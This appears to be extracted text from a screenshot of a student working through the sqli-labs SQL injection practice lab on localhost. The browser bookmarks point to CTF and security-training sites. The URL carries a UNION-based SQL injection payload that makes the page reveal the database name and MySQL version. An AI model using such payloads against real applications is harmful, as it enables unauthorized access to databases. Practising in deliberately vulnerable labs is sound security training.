 127.0.0.12/sqli-labs/Less-1/?id=-1%27union%20select%201,database(),version()--+
YouTube 知 知乎 - 有问题，就... 个人空间 GitHub Marketpla... 首页 - Bugku CTF CTFHub 【小迪安全】web... 菜鸟教程 - 学的不... Welcome :: Damn... 力扣（LeetCode）... 成都东软学院教务... »
Welcome Dhakkan
Your Login name:security
Your Password:5.7.26